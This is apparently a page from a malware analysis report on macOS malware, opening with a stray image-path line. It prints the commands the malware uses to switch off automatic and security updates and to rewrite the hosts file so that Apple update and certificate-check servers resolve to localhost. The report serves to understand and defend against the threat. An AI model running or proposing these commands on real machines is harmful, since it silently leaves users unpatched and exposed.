sudo softwareupdate --schedule off                                                              # disable automatic software update schedule
sudo defaults write /Library/Preferences/com.apple.SoftwareUpdate.plist AutomaticCheckEnabled -bool NO   # disables automatic check for updates
sudo defaults write /Library/Preferences/com.apple.SoftwareUpdate.plist AutomaticDownload -bool NO       # disables download newly available updates in the background
sudo defaults write /Library/Preferences/com.apple.SoftwareUpdate.plist ConfigDataInstall -bool NO       # disables install system data files
sudo defaults write /Library/Preferences/com.apple.SoftwareUpdate.plist CriticalUpdateInstall -bool NO   # disables install security updates
sudo defaults write /Library/Preferences/com.apple.commerce.plist AutoUpdateRestartRequired -bool NO     # disables install OS X updates
sudo defaults write /Library/Preferences/com.apple.commerce.plist AutoUpdate -bool NO                    # disables install app updates  |
In addition, it modifies the local host file in a way that prevents the victim and some Apple services to communicate outside by adding lines to the hosts file:
sudo echo “127.0.0.1 localhost
255.255.255.255 broadcasthost
::1 localhost
127.0.0.1 metrics.apple.com
127.0.0.1 ocsp.apple.com
127.0.0.1 su.itunes.apple.com
127.0.0.1 ax.su.itunes.apple.com
127.0.0.1 swscan.apple.com
127.0.0.1 swcdn.apple.com
127.0.0.1 swdist.apple.com
127.0.0.1 a1.phobos.apple.com
…….
…….. many more….
…….
127.0.0.1 volume.apple.com
127.0.0.1 war.apple.com
127.0.0.1 www1.apple.com
127.0.0.1 wwwtest.apple.com
127.0.0.1 xml.apple.com
127.0.0.1 xp.apple.com
127.0.0.1 xp2.apple.com
2/7